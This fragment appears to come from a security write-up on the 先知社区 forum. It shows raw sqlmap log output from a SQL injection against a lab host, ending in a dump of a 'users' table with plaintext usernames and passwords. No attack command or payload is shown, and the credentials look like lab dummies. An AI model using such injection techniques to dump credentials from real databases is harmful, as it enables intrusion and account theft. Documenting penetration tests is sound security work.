 [22:31:13] [INFO] fetching columns for table 'users' in database 'public'
[22:31:13] [INFO] retrieved: 'password'
[22:31:13] [INFO] retrieved: 'text'
[22:31:13] [INFO] retrieved: 'username'
[22:31:13] [INFO] retrieved: 'text'
[22:31:13] [INFO] fetching entries for table 'users' in database 'public'
[22:31:13] [INFO] retrieved: 'j0hnny'
[22:31:13] [INFO] retrieved: 'Johnny'
[22:31:13] [INFO] retrieved: 'j1mmy'
[22:31:13] [INFO] retrieved: 'Jimmy'
[22:31:13] [INFO] retrieved: 'j3rry'
[22:31:13] [INFO] retrieved: 'Jerry'
Database: public
Table: users
[3 entries]
+----------+----------+
| password | username |
+----------+----------+
| j0hnny   | Johnny   |
| j1mmy    | Jimmy    |
| j3rry    | Jerry    |
+----------+----------+
[22:31:13] [INFO] table 'public.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.204.161/dump/public/users.csv'
[22:31:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[22:31:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.204.161'
[22:31:14] [WARNING] your sqlmap version is outdated
[*] ending @ 22:31:13 /2024-01-18/
先知社区